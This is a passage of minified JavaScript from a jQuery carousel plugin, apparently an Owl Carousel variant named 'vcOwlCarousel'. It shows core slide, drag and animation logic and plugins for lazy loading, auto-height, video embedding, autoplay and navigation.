class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;overwrites?($.each(overwrites,function(breakpoint){breakpoint<=viewport&&match<breakpoint&&(match=Number(breakpoint))}),delete(settings=$.extend({},this.options,overwrites[match])).responsive,settings.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+match))):settings=$.extend({},this.options),null!==this.settings&&this._breakpoint===match||(this.trigger("change",{property:{name:"settings",value:settings}}),this._breakpoint=match,this.settings=settings,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},Owl.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},Owl.prototype.prepare=function(item){var event=this.trigger("prepare",{content:item});return event.data||(event.data=$("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(item)),this.trigger("prepared",{content:event.data}),event.data},Owl.prototype.update=function(){for(var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};i<n;)(this._invalidated.all||0<$.grep(this._pipe[i].filter,filter).length)&&this._pipe[i].run(cache),i++;this._invalidated={},this.is("valid")||this.enter("valid")},Owl.prototype.width=function(dimension){switch(dimension=dimension||Owl.Width.Default){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},Owl.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer),this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},Owl.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},Owl.prototype.registerEventHandlers=function(){$.support.transition&&this.$stage.on($.support.transition.end+".owl.core",$.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(window,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",$.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",$.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",$.proxy(this.onDragEnd,this)))},Owl.prototype.onDragStart=function(event){var stage=null;3!==event.which&&(stage=$.support.transform?{x:(stage=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===stage.length?12:4],y:stage[16===stage.length?13:5]}:(stage=this.$stage.position(),{x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top}),this.is("animating")&&($.support.transform?this.animate(stage.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===event.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=$(event.target),this._drag.stage.start=stage,this._drag.stage.current=stage,this._drag.pointer=this.pointer(event),$(document).on("mouseup.owl.core touchend.owl.core",$.proxy(this.onDragEnd,this)),$(document).one("mousemove.owl.core touchmove.owl.core",$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on("mousemove.owl.core touchmove.owl.core",$.proxy(this.onDragMove,this)),Math.abs(delta.x)<Math.abs(delta.y)&&this.is("valid")||(event.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,pull);this.is("dragging")&&(event.preventDefault(),this.settings.loop?(minimum=this.coordinates(this.minimum()),maximum=this.coordinates(this.maximum()+1)-minimum,stage.x=((stage.x-minimum)%maximum+maximum)%maximum+minimum):(minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),pull=this.settings.pullDrag?-1*pull.x/5:0,stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull)),this._drag.stage.current=stage,this.animate(stage.x))},Owl.prototype.onDragEnd=function(direction){var delta=this.difference(this._drag.pointer,this.pointer(direction)),stage=this._drag.stage.current,direction=0<delta.x^this.settings.rtl?"left":"right";$(document).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==delta.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(stage.x,0!==delta.x?direction:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=direction,(3<Math.abs(delta.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},Owl.prototype.closest=function(coordinate,direction){var position=-1,width=this.width(),coordinates=this.coordinates();return this.settings.freeDrag||$.each(coordinates,$.proxy(function(index,value){return value-30<coordinate&&coordinate<value+30?position=index:this.op(coordinate,"<",value)&&this.op(coordinate,">",coordinates[index+1]||value-width)&&(position="left"===direction?index+1:index),-1===position},this)),this.settings.loop||(this.op(coordinate,">",coordinates[this.minimum()])?position=coordinate=this.minimum():this.op(coordinate,"<",coordinates[this.maximum()])&&(position=coordinate=this.maximum())),position},Owl.prototype.animate=function(coordinate){var animate=0<this.speed();animate&&(this.enter("animating"),this.trigger("translate")),this.is("animating")&&this.onTransitionEnd(),$.support.transform3d&&$.support.transition?this.$stage.css({transform:"translate3d("+coordinate+"px,0px,0px)",transition:this.speed()/1e3+"s"}):animate?this.$stage.animate({left:coordinate+"px"},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this)):this.$stage.css({left:coordinate+"px"})},Owl.prototype.is=function(state){return this._states.current[state]&&0<this._states.current[state]},Owl.prototype.current=function(position){return void 0===position?this._current:0!==this._items.length?(position=this.normalize(position),this._current!==position&&(void 0!==(event=this.trigger("change",{property:{name:"position",value:position}})).data&&(position=this.normalize(event.data)),this._current=position,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current):void 0;var event},Owl.prototype.invalidate=function(part){return"string"===$.type(part)&&(this._invalidated[part]=!0,this.is("valid")&&this.leave("valid")),$.map(this._invalidated,function(v,i){return i})},Owl.prototype.reset=function(position){void 0!==(position=this.normalize(position))&&(this._speed=0,this._current=position,this.suppress(["translate","translated"]),this.animate(this.coordinates(position)),this.release(["translate","translated"]))},Owl.prototype.normalize=function(position,m){var n=this._items.length,m=m?0:this._clones.length;return!$.isNumeric(position)||n<1?position=void 0:(position<0||n+m<=position)&&(position=((position-m/2)%n+n)%n+m/2),position},Owl.prototype.relative=function(position){return position-=this._clones.length/2,this.normalize(position,!0)},Owl.prototype.maximum=function(relative){var j,settings=this.settings,maximum=this._coordinates.length,boundary=Math.abs(this._coordinates[maximum-1])-this._width,i=-1;if(settings.loop)maximum=this._clones.length/2+this._items.length-1;else if(settings.autoWidth||settings.merge)for(;1<maximum-i;)Math.abs(this._coordinates[j=maximum+i>>1])<boundary?i=j:maximum=j;else maximum=settings.center?this._items.length-1:this._items.length-settings.items;return relative&&(maximum-=this._clones.length/2),Math.max(maximum,0)},Owl.prototype.minimum=function(relative){return relative?0:this._clones.length/2},Owl.prototype.items=function(position){return void 0===position?this._items.slice():(position=this.normalize(position,!0),this._items[position])},Owl.prototype.mergers=function(position){return void 0===position?this._mergers.slice():(position=this.normalize(position,!0),this._mergers[position])},Owl.prototype.clones=function(position){function map(index){return index%2==0?even+index/2:odd-(index+1)/2}var odd=this._clones.length/2,even=odd+this._items.length;return void 0===position?$.map(this._clones,function(v,i){return map(i)}):$.map(this._clones,function(v,i){return v===position?map(i):null})},Owl.prototype.speed=function(speed){return void 0!==speed&&(this._speed=speed),this._speed},Owl.prototype.coordinates=function(position){var coordinate=null;return void 0===position?$.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index)},this)):(this.settings.center?(coordinate=this._coordinates[position],coordinate+=(this.width()-coordinate+(this._coordinates[position-1]||0))/2*(this.settings.rtl?-1:1)):coordinate=this._coordinates[position-1]||0,coordinate)},Owl.prototype.duration=function(from,to,factor){return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs(factor||this.settings.smartSpeed)},Owl.prototype.to=function(position,speed){var current=this.current(),distance=position-this.relative(current),direction=(0<distance)-(distance<0),revert=this._items.length,minimum=this.minimum(),maximum=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(distance)>revert/2&&(distance+=-1*direction*revert),(revert=(((position=current+distance)-minimum)%revert+revert)%revert+minimum)!==position&&revert-distance<=maximum&&0<revert-distance&&this.reset(current=(position=revert)-distance)):position=this.settings.rewind?(position%(maximum+=1)+maximum)%maximum:Math.max(minimum,Math.min(maximum,position)),this.speed(this.duration(current,position,speed)),this.current(position),this.$element.is(":visible")&&this.update()},Owl.prototype.next=function(speed){speed=speed||!1,this.to(this.relative(this.current())+1,speed)},Owl.prototype.prev=function(speed){speed=speed||!1,this.to(this.relative(this.current())-1,speed)},Owl.prototype.onTransitionEnd=function(event){if(void 0!==event&&(event.stopPropagation(),(event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window)width=$(this.options.responsiveBaseElement).width();else if(window.innerWidth)width=window.innerWidth;else{if(!document.documentElement||!document.documentElement.clientWidth)throw"Can not detect viewport width.";width=document.documentElement.clientWidth}return width},Owl.prototype.replace=function(content){this.$stage.empty(),this._items=[],content=content&&(content instanceof jQuery?content:$(content)),(content=this.settings.nestedItemSelector?content.find("."+this.settings.nestedItemSelector):content).filter(function(){return 1===this.nodeType}).each($.proxy(function(index,item){item=this.prepare(item),this.$stage.append(item),this._items.push(item),this._mergers.push(+item.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset($.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=void 0===position?this._items.length:this.normalize(position,!0),content=content instanceof jQuery?content:$(content),this.trigger("add",{content:content,position:position}),content=this.prepare(content),0===this._items.length||position===this._items.length?(0===this._items.length&&this.$stage.append(content),0!==this._items.length&&this._items[position-1].after(content),this._items.push(content),this._mergers.push(+content.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[position].before(content),this._items.splice(position,0,content),this._mergers.splice(position,0,+content.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[current]&&this.reset(this._items[current].index()),this.invalidate("items"),this.trigger("added",{content:content,position:position})},Owl.prototype.remove=function(position){void 0!==(position=this.normalize(position,!0))&&(this.trigger("remove",{content:this._items[position],position:position}),this._items[position].remove(),this._items.splice(position,1),this._mergers.splice(position,1),this.invalidate("items"),this.trigger("removed",{content:null,position:position}))},Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter("pre-loading"),element=$(element),$(new Image).one("load",$.proxy(function(e){element.attr("src",e.target.src),element.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",element.attr("src")||element.attr("data-src")||element.attr("data-src-retina"))},this))},Owl.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),$(document).off(".owl.core"),!1!==this.settings.responsive&&(window.clearTimeout(this.resizeTimer),this.off(window,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.vccarousel")},Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case"<":return rtl?b<a:a<b;case">":return rtl?a<b:b<a;case">=":return rtl?a<=b:b<=a;case"<=":return rtl?b<=a:a<=b}},Owl.prototype.on=function(element,event,listener,capture){element.addEventListener?element.addEventListener(event,listener,capture):element.attachEvent&&element.attachEvent("on"+event,listener)},Owl.prototype.off=function(element,event,listener,capture){element.removeEventListener?element.removeEventListener(event,listener,capture):element.detachEvent&&element.detachEvent("on"+event,listener)},Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(["on",name,namespace],function(v){return v}).join("-").toLowerCase()),event=$.Event([name,"owl",namespace||"vccarousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},status,data));return this._supress[name]||($.each(this._plugins,function(name,plugin){plugin.onTrigger&&plugin.onTrigger(event)}),this.register({type:Owl.Type.Event,name:name}),this.$element.trigger(event),this.settings&&"function"==typeof this.settings[handler]&&this.settings[handler].call(this,event)),event},Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){void 0===this._states.current[name]&&(this._states.current[name]=0),this._states.current[name]++},this))},Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--},this))},Owl.prototype.register=function(object){var _default;object.type===Owl.Type.Event?($.event.special[object.name]||($.event.special[object.name]={}),$.event.special[object.name].owl||(_default=$.event.special[object.name]._default,$.event.special[object.name]._default=function(e){return!_default||!_default.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&-1<e.namespace.indexOf("owl"):_default.apply(this,arguments)},$.event.special[object.name].owl=!0)):object.type===Owl.Type.State&&(this._states.tags[object.name]?this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags):this._states.tags[object.name]=object.tags,this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i},this)))},Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=!0},this))},Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event]},this))},Owl.prototype.pointer=function(event){var result={x:null,y:null};return(event=(event=event.originalEvent||event||window.event).touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event).pageX?(result.x=event.pageX,result.y=event.pageY):(result.x=event.clientX,result.y=event.clientY),result},Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y}},$.fn.vcOwlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data("owl.vccarousel");data||(data=new Owl(this,"object"==typeof option&&option),$this.data("owl.vccarousel",data),$.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(i,event){data.register({type:Owl.Type.Event,name:event}),data.$element.on(event+".owl.vccarousel.core",$.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([event]),data[event].apply(this,[].slice.call(arguments,1)),this.release([event]))},data))})),"string"==typeof option&&"_"!==option.charAt(0)&&data[option].apply(data,args)})},$.fn.vcOwlCarousel.Constructor=Owl}(window.Zepto||window.jQuery,window,document),function($,window){function AutoRefresh(carousel){this._core=carousel,this._interval=null,this._visible=null,this._handlers={"initialized.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options),this._core.$element.on(this._handlers)}AutoRefresh.Defaults={autoRefresh:!0,autoRefreshInterval:500},AutoRefresh.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},AutoRefresh.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},AutoRefresh.prototype.destroy=function(){var handler,property;for(handler in window.clearInterval(this._interval),this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh}(window.Zepto||window.jQuery,window,document),function($,window){function Lazy(carousel){this._core=carousel,this._loaded=[],this._handlers={"initialized.owl.vccarousel change.owl.vccarousel":$.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var settings=this._core.settings,n=settings.center&&Math.ceil(settings.items/2)||settings.items,i=settings.center&&-1*n||0,position=(e.property&&e.property.value||this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);i++<n;)this.load(clones/2+this._core.relative(position)),clones&&$.each(this._core.clones(this._core.relative(position)),load),position++},this)},this._core.options=$.extend({},Lazy.Defaults,this._core.options),this._core.$element.on(this._handlers)}Lazy.Defaults={lazyLoad:!1},Lazy.prototype.load=function($elements){var $item=this._core.$stage.children().eq($elements),$elements=$item&&$item.find(".owl-lazy");!$elements||-1<$.inArray($item.get(0),this._loaded)||($elements.each($.proxy(function(index,image){var $element=$(image),url=1<window.devicePixelRatio&&$element.attr("data-src-retina")||$element.attr("data-src");this._core.trigger("load",{element:$element,url:url},"lazy"),$element.is("img")?$element.one("load.owl.lazy",$.proxy(function(){$element.css("opacity",1),this._core.trigger("loaded",{element:$element,url:url},"lazy")},this)).attr("src",url):((image=new Image).onload=$.proxy(function(){$element.css({"background-image":"url("+url+")",opacity:"1"}),this._core.trigger("loaded",{element:$element,url:url},"lazy")},this),image.src=url)},this)),this._loaded.push($item.get(0)))},Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers)this._core.$element.off(handler,this.handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.Lazy=Lazy}(window.Zepto||window.jQuery,window,document),function($){function AutoHeight(carousel){this._core=carousel,this._handlers={"initialized.owl.vccarousel refreshed.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"==e.property.name&&this.update()},this),"loaded.owl.lazy":$.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=$.extend({},AutoHeight.Defaults,this._core.options),this._core.$element.on(this._handlers)}AutoHeight.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},AutoHeight.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.AutoHeight=AutoHeight}(window.Zepto||window.jQuery,(window,document)),function($,document){function Video(carousel){this._core=carousel,this._videos={},this._playing=null,this._handlers={"initialized.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.vccarousel":$.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.vccarousel":$.proxy(function(e){var $element;!e.namespace||($element=$(e.content).find(".owl-video")).length&&($element.css("display","none"),this.fetch($element,$(e.content)))},this)},this._core.options=$.extend({},Video.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(e){this.play(e)},this))}Video.Defaults={video:!1,videoHeight:!1,videoWidth:!1},Video.prototype.fetch=function(target,item){var type=target.attr("data-vimeo-id")?"vimeo":"youtube",id=target.attr("data-vimeo-id")||target.attr("data-youtube-id"),width=target.attr("data-width")||this._core.settings.videoWidth,height=target.attr("data-height")||this._core.settings.videoHeight,url=target.attr("href");if(!url)throw new Error("Missing video URL.");if(-1<(id=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))type="youtube";else{if(!(-1<id[3].indexOf("vimeo")))throw new Error("Video URL not supported.");type="vimeo"}id=id[6],this._videos[url]={type:type,id:id,width:width,height:height},item.attr("data-video",url),this.thumbnail(target,this._videos[url])},Video.prototype.thumbnail=function(target,video){function create(path){tnLink=settings.lazyLoad?'<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>',target.after(tnLink),target.after('<div class="owl-video-play-icon"></div>')}var tnLink,path,dimensions=video.width&&video.height?'style="width:'+video.width+"px;height:"+video.height+'px;"':"",customTn=target.find("img"),srcType="src",lazyClass="",settings=this._core.settings;if(target.wrap('<div class="owl-video-wrapper"'+dimensions+"></div>"),this._core.settings.lazyLoad&&(srcType="data-src",lazyClass="owl-lazy"),customTn.length)return create(customTn.attr(srcType)),customTn.remove(),!1;"youtube"===video.type?(path="https://img.youtube.com/vi/"+video.id+"/hqdefault.jpg",create(path)):"vimeo"===video.type&&$.ajax({type:"GET",url:"https://vimeo.com/api/v2/video/"+video.id+".json",jsonp:"callback",dataType:"jsonp",success:function(data){path=data[0].thumbnail_large,create(path)}})},Video.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},Video.prototype.play=function(height){var html,item=$(height.target).closest("."+this._core.settings.itemClass),video=this._videos[item.attr("data-video")],width=video.width||"100%",height=video.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),item=this._core.items(this._core.relative(item.index())),this._core.reset(item.index()),"youtube"===video.type?html='<iframe width="'+width+'" height="'+height+'" src="https://www.youtube.com/embed/'+video.id+"?autoplay=1&v="+video.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===video.type&&(html='<iframe src="https://player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),$('<div class="owl-video-frame">'+html+"</div>").insertAfter(item.find(".owl-video")),this._playing=item.addClass("owl-video-playing"))},Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass("owl-video-frame")},Video.prototype.destroy=function(){var handler,property;for(handler in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.Video=Video}(window.Zepto||window.jQuery,(window,document)),function($){function Animate(scope){this.core=scope,this.core.options=$.extend({},Animate.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.vccarousel":$.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.vccarousel dragged.owl.vccarousel translated.owl.vccarousel":$.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.vccarousel":$.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}Animate.Defaults={animateOut:!1,animateIn:!1},Animate.prototype.swap=function(){var left,clear,previous,next,incoming,outgoing;1===this.core.settings.items&&$.support.animation&&$.support.transition&&(this.core.speed(0),clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut,this.core.current()!==this.previous&&(outgoing&&(left=this.core.coordinates(this.previous)-this.core.coordinates(this.next),previous.one($.support.animation.end,clear).css({left:left+"px"}).addClass("animated owl-animated-out").addClass(outgoing)),incoming&&next.one($.support.animation.end,clear).addClass("animated owl-animated-in").addClass(incoming)))},Animate.prototype.clear=function(e){$(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers)this.core.$element.off(handler,this.handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.Animate=Animate}(window.Zepto||window.jQuery,(window,document)),function($,window,document){function Autoplay(carousel){this._core=carousel,this._interval=null,this._paused=!1,this._handlers={"changed.owl.vccarousel":$.proxy(function(e){e.namespace&&"settings"===e.property.name&&(this._core.settings.autoplay?this.play():this.stop())},this),"initialized.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":$.proxy(function(e,t,s){e.namespace&&this.play(t,s)},this),"stop.owl.autoplay":$.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=$.extend({},Autoplay.Defaults,this._core.options)}Autoplay.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},Autoplay.prototype.play=function(timeout,speed){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._interval=window.setInterval($.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||document.hidden||this._core.next(speed||this._core.settings.autoplaySpeed)},this),timeout||this._core.settings.autoplayTimeout))},Autoplay.prototype.stop=function(){this._core.is("rotating")&&(window.clearInterval(this._interval),this._core.leave("rotating"))},Autoplay.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},Autoplay.prototype.destroy=function(){var handler,property;for(handler in this.stop(),this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.autoplay=Autoplay}(window.Zepto||window.jQuery,window,document),function($){"use strict";function Navigation(carousel){this._core=carousel,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.vccarousel":$.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.vccarousel":$.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.vccarousel":$.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.vccarousel":$.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=$.extend({},Navigation.Defaults,this._core.options),this.$element.on(this._handlers)}Navigation.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},Navigation.prototype.initialize=function(){var override,settings=this._core.settings;for(override in 